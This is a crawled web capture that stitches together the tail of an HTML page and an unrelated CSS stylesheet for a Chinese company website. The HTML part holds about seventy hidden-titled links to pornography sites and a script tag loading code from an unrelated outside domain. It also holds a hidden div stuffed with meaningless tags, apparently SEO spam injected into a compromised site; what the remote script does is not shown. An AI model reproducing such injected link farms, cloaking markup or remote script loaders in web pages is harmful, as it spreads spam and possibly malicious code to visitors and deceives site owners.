<a href="http://haoliwei.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jomuwa.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://199107.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://ccyljm.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51lgjob.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://enteronly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://876909.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carlo520.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://liuhetong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xskec.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://zjyinso.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lzjlys.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://devinshine.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://gzanv.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://fabinao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://gdgrngo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xwy119.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://bfltw.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://jishuawang.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://03580358.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://500sh.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://three-ant.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://sdw360.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sy-ca.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://night-space.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="zvsy8" class="pl_css_ganrao" style="display: none;"><acronym id="zvsy8"><samp id="zvsy8"><pre id="zvsy8"></pre></samp></acronym><nobr id="zvsy8"><output id="zvsy8"><strong id="zvsy8"><b id="zvsy8"></b></strong></output></nobr><code id="zvsy8"><tr id="zvsy8"><button id="zvsy8"><font id="zvsy8"></font></button></tr></code><pre id="zvsy8"><tbody id="zvsy8"><strong id="zvsy8"><nobr id="zvsy8"></nobr></strong></tbody></pre><meter id="zvsy8"></meter><strike id="zvsy8"></strike><menuitem id="zvsy8"></menuitem><acronym id="zvsy8"><ruby id="zvsy8"><acronym id="zvsy8"></acronym></ruby></acronym><u id="zvsy8"></u><strike id="zvsy8"><label id="zvsy8"><nav id="zvsy8"></nav></label></strike><blockquote id="zvsy8"><source id="zvsy8"><em id="zvsy8"><blockquote id="zvsy8"></blockquote></em></source></blockquote><div id="zvsy8"><optgroup id="zvsy8"><pre id="zvsy8"></pre></optgroup></div><menuitem id="zvsy8"><legend id="zvsy8"></legend></menuitem><menu id="zvsy8"><small id="zvsy8"><th id="zvsy8"></th></small></menu><progress id="zvsy8"><span id="zvsy8"></span></progress><rp id="zvsy8"><dd id="zvsy8"><dfn id="zvsy8"></dfn></dd></rp><i id="zvsy8"></i><acronym id="zvsy8"></acronym><center id="zvsy8"></center><small id="zvsy8"></small><sub id="zvsy8"><dl id="zvsy8"><p id="zvsy8"></p></dl></sub><big id="zvsy8"><form id="zvsy8"><rt id="zvsy8"><dl id="zvsy8"></dl></rt></form></big><dd id="zvsy8"></dd><noscript id="zvsy8"><video id="zvsy8"><b id="zvsy8"></b></video></noscript><p id="zvsy8"><optgroup id="zvsy8"></optgroup></p><listing id="zvsy8"><option id="zvsy8"><cite id="zvsy8"><noscript id="zvsy8"></noscript></cite></option></listing><ins id="zvsy8"></ins><code id="zvsy8"><track id="zvsy8"></track></code><p id="zvsy8"></p><tt id="zvsy8"><form id="zvsy8"><dfn id="zvsy8"></dfn></form></tt><samp id="zvsy8"></samp><pre id="zvsy8"></pre><delect id="zvsy8"><sup id="zvsy8"><form id="zvsy8"></form></sup></delect><tfoot id="zvsy8"></tfoot><legend id="zvsy8"><button id="zvsy8"><kbd id="zvsy8"><pre id="zvsy8"></pre></kbd></button></legend><cite id="zvsy8"></cite><center id="zvsy8"></center><sub id="zvsy8"></sub><dfn id="zvsy8"><span id="zvsy8"><ins id="zvsy8"></ins></span></dfn><button id="zvsy8"></button><var id="zvsy8"></var><sub id="zvsy8"></sub><dl id="zvsy8"></dl><nav id="zvsy8"><ruby id="zvsy8"><progress id="zvsy8"></progress></ruby></nav><pre id="zvsy8"><var id="zvsy8"><noframes id="zvsy8"><nobr id="zvsy8"></nobr></noframes></var></pre><sub id="zvsy8"><b id="zvsy8"><strike id="zvsy8"><code id="zvsy8"></code></strike></b></sub><video id="zvsy8"></video><div id="zvsy8"><video id="zvsy8"></video></div><noscript id="zvsy8"></noscript><ruby id="zvsy8"></ruby><source id="zvsy8"><style id="zvsy8"><tbody id="zvsy8"></tbody></style></source><strong id="zvsy8"></strong><fieldset id="zvsy8"><dfn id="zvsy8"><ul id="zvsy8"></ul></dfn></fieldset><pre id="zvsy8"><center id="zvsy8"><form id="zvsy8"><div id="zvsy8"></div></form></center></pre><pre id="zvsy8"><small id="zvsy8"><video id="zvsy8"><th id="zvsy8"></th></video></small></pre><progress id="zvsy8"></progress><samp id="zvsy8"><label id="zvsy8"><style id="zvsy8"></style></label></samp><strike id="zvsy8"></strike><th id="zvsy8"></th><th id="zvsy8"></th><delect id="zvsy8"></delect><tbody id="zvsy8"><ruby id="zvsy8"></ruby></tbody><sub id="zvsy8"><center id="zvsy8"><strike id="zvsy8"></strike></center></sub><tbody id="zvsy8"></tbody><abbr id="zvsy8"></abbr><code id="zvsy8"><th id="zvsy8"><option id="zvsy8"></option></th></code><dfn id="zvsy8"></dfn><optgroup id="zvsy8"></optgroup><legend id="zvsy8"><strong id="zvsy8"><nobr id="zvsy8"></nobr></strong></legend><samp id="zvsy8"></samp><span id="zvsy8"><source id="zvsy8"></source></span><font id="zvsy8"></font><dl id="zvsy8"></dl><p id="zvsy8"><code id="zvsy8"></code></p><sup id="zvsy8"></sup><option id="zvsy8"></option><object id="zvsy8"><label id="zvsy8"></label></object><menuitem id="zvsy8"><thead id="zvsy8"><cite id="zvsy8"><listing id="zvsy8"></listing></cite></thead></menuitem><thead id="zvsy8"></thead><kbd id="zvsy8"><menuitem id="zvsy8"><tbody id="zvsy8"><strong id="zvsy8"></strong></tbody></menuitem></kbd><abbr id="zvsy8"></abbr><track id="zvsy8"></track><th id="zvsy8"><acronym id="zvsy8"><sub id="zvsy8"><wbr id="zvsy8"></wbr></sub></acronym></th><pre id="zvsy8"></pre><thead id="zvsy8"><acronym id="zvsy8"><input id="zvsy8"></input></acronym></thead><xmp id="zvsy8"><tbody id="zvsy8"><strong id="zvsy8"><nobr id="zvsy8"></nobr></strong></tbody></xmp><center id="zvsy8"></center><td id="zvsy8"></td><acronym id="zvsy8"><sub id="zvsy8"><progress id="zvsy8"><strike id="zvsy8"></strike></progress></sub></acronym><em id="zvsy8"></em><listing id="zvsy8"></listing><dd id="zvsy8"><legend id="zvsy8"></legend></dd><menuitem id="zvsy8"></menuitem><input id="zvsy8"><em id="zvsy8"><tt id="zvsy8"></tt></em></input><div id="zvsy8"></div><noframes id="zvsy8"><b id="zvsy8"><delect id="zvsy8"><big id="zvsy8"></big></delect></b></noframes><ruby id="zvsy8"><em id="zvsy8"></em></ruby><acronym id="zvsy8"></acronym><dd id="zvsy8"></dd><dl id="zvsy8"></dl><tfoot id="zvsy8"><strong id="zvsy8"></strong></tfoot><th id="zvsy8"><option id="zvsy8"><dfn id="zvsy8"></dfn></option></th><center id="zvsy8"><blockquote id="zvsy8"></blockquote></center><style id="zvsy8"></style><meter id="zvsy8"><tfoot id="zvsy8"></tfoot></meter><output id="zvsy8"><rt id="zvsy8"><i id="zvsy8"><var id="zvsy8"></var></i></rt></output><address id="zvsy8"><td id="zvsy8"></td></address><input id="zvsy8"><sup id="zvsy8"></sup></input><legend id="zvsy8"></legend><ol id="zvsy8"></ol><progress id="zvsy8"></progress><center id="zvsy8"><th id="zvsy8"><rt id="zvsy8"><pre id="zvsy8"></pre></rt></th></center><blockquote id="zvsy8"><legend id="zvsy8"><label id="zvsy8"></label></legend></blockquote><td id="zvsy8"><strike id="zvsy8"><strong id="zvsy8"><nobr id="zvsy8"></nobr></strong></strike></td><tr id="zvsy8"></tr><track id="zvsy8"><acronym id="zvsy8"><del id="zvsy8"><source id="zvsy8"></source></del></acronym></track><mark id="zvsy8"></mark><style id="zvsy8"><tbody id="zvsy8"><samp id="zvsy8"><progress id="zvsy8"></progress></samp></tbody></style><dl id="zvsy8"><menu id="zvsy8"><optgroup id="zvsy8"></optgroup></menu></dl><option id="zvsy8"><tr id="zvsy8"></tr></option><span id="zvsy8"></span><mark id="zvsy8"></mark><tr id="zvsy8"><p id="zvsy8"><strike id="zvsy8"><kbd id="zvsy8"></kbd></strike></p></tr><center id="zvsy8"><p id="zvsy8"><samp id="zvsy8"></samp></p></center><blockquote id="zvsy8"><option id="zvsy8"><strong id="zvsy8"><center id="zvsy8"></center></strong></option></blockquote><del id="zvsy8"><center id="zvsy8"><blockquote id="zvsy8"><big id="zvsy8"></big></blockquote></center></del><thead id="zvsy8"><optgroup id="zvsy8"><u id="zvsy8"><del id="zvsy8"></del></u></optgroup></thead><rt id="zvsy8"><acronym id="zvsy8"><var id="zvsy8"></var></acronym></rt><b id="zvsy8"></b><th id="zvsy8"></th><noscript id="zvsy8"><sub id="zvsy8"></sub></noscript><ruby id="zvsy8"></ruby><video id="zvsy8"><th id="zvsy8"><delect id="zvsy8"><wbr id="zvsy8"></wbr></delect></th></video><form id="zvsy8"></form><output id="zvsy8"><sup id="zvsy8"></sup></output><option id="zvsy8"><div id="zvsy8"><dl id="zvsy8"><tbody id="zvsy8"></tbody></dl></div></option><video id="zvsy8"><menuitem id="zvsy8"><tbody id="zvsy8"></tbody></menuitem></video><button id="zvsy8"><thead id="zvsy8"></thead></button><em id="zvsy8"><acronym id="zvsy8"></acronym></em><address id="zvsy8"></address><noscript id="zvsy8"><object id="zvsy8"><label id="zvsy8"><abbr id="zvsy8"></abbr></label></object></noscript><strong id="zvsy8"><center id="zvsy8"><strike id="zvsy8"></strike></center></strong><option id="zvsy8"></option><th id="zvsy8"></th><var id="zvsy8"></var><strong id="zvsy8"><tt id="zvsy8"><xmp id="zvsy8"><dfn id="zvsy8"></dfn></xmp></tt></strong><pre id="zvsy8"><pre id="zvsy8"><label id="zvsy8"></label></pre></pre><dfn id="zvsy8"><i id="zvsy8"><em id="zvsy8"></em></i></dfn><button id="zvsy8"></button><dl id="zvsy8"><var id="zvsy8"><dl id="zvsy8"><p id="zvsy8"></p></dl></var></dl></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhishangtuozhan.com/static/style/css/style.css
body_size: 15114
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #0890e1;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #fff;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #0890e1;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #0890e1;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.yunu-header {
	overflow: hidden;
}
.yunu-header .topbar {
	line-height: 34px;
	background-color: #f2f2f2;
	font-size: 14px;
}
.yunu-header .topbar ul {
	float: right;
}
.yunu-header .topbar li {
	float: left;
	margin-left: 15px;
}
.yunu-header .topbar li.pipe {
	padding: 0 10px;
}
.yunu-header .logo {
	float: left;
	padding: 10px 0;
}
.yunu-header .logo img {
	display: block;
	height: 62px;
	width: auto;
}
.yunu-header .text {
	float: left;
	font-size: 18px;
	padding: 10px 0 10px 40px;
	margin: 23px 0;
}
.yunu-header .text strong {
	display: block;
	font-size: 22px;
}
.yunu-header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat 0 center;
	padding-left: 65px;
	margin-top: 24px;
}
.yunu-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
}
.yunu-nav {
	background-color: #161616;
}
.yunu-nav li {
	float: left;
	background: url(../images/libg.png) no-repeat right center;
}
.yunu-nav li:last-child {
	background: none;
}
.yunu-nav li a {
	display: block;
	padding: 0 53px;
	line-height: 60px;
	font-size: 16px;
	color: #fff;
	position: relative;
}
